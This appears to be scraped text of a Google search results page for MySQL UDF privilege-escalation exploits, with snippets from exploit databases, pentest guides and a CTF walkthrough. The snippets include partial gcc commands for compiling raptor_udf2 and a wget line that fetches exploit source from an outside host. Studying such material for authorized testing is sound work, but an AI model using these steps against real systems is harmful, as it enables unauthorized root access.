 Applications Places Firefox ESR Aug 13 13:26 1
mysql privledge excalatio mysql privledge escalatio MySQL Root Privilege Es
https://www.google.com/search?client=firefox-b-e&ei=vfE0X_HAEYie4-EPiLKy2AQ&q=mysql++privledge+escalation+exploit+se 1 6
Google mysql  privledge escalation exploit service running as root raptor_udf2.c Sign in
Search instead for mysql privledge escalation exploit service running as root raptor_udf2.c
www.exploit-db.com › exploits
MySQL UDF Dynamic Library - Exploit Database
Feb 20, 2006 - MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)..
local exploit for Linux platform. ... for local privilege escalation through * MySQL run with
root privileges (very bad idea!), ... gcc -g -c raptor_udf2.c * $ gcc -g -shared -Wl,-
soname,raptor_udf2.so -o ... OffSec Services Limited 2020.
redteamnation.com › mysql-user-defined-functions
MySQL User Defined Functions - RedTeam Nation
Full guide on how to escalate user privileges with Mysql using User Defined Functions. ... will
go over how to exploit this live with a misconfigured MySQL Server running as root. ...
Change user=mysql to user=root and save the file service mysql restart ... gcc -g -c
raptor_udf2.c gcc -g -shared -Wl,-soname,raptor_udf2.so -o ...
www.youtube.com › watch
mySQL Hacking Tutorials - mySQL Local Privilege Escalation ...
This time we use a privilege escalation technique for MySQL 4.1.14
Prerequsites: Compatible mySQL Version ...
4:02
Apr 24, 2016 - Uploaded by Metasploitation
research.securitum.com › from-the-pentester-library-se...
From the pentester library - several ways to raise privileges in ...
Sep 30, 2019 - Escalation is “possible” if the access obtained is limited (e.g., ... Let's use a
publicly available exploit (in this case cowroot.c found through the ... find a password to root
user based on mysql (another service running on the ... gcc -g -m32 -shared -Wl,-
soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc ...
highon.coffee › blog › lord-of-the-root-walkthrough
Lord of the Root Walkthrough CTF - HighOn.Coffee
Nov 24, 2015 - MySQL Local Privilege Escalation; Root; Root Flag ... Not shown: 65533
filtered ports Reason: 65533 no-responses PORT STATE SERVICE REASON ... at least 1
open and 1 closed port Device type: general purpose Running: Linux 3. ... wget
0xdeadbeef.info/exploits/raptor_udf2.c --2015-11-24 00:55:17-- ...
SQLMAP · SQLMap Full Command · SQLMap Dump MySQL DB ...
0x23b.github.io › posts › vulnhub › 2019-02-27-vulnh...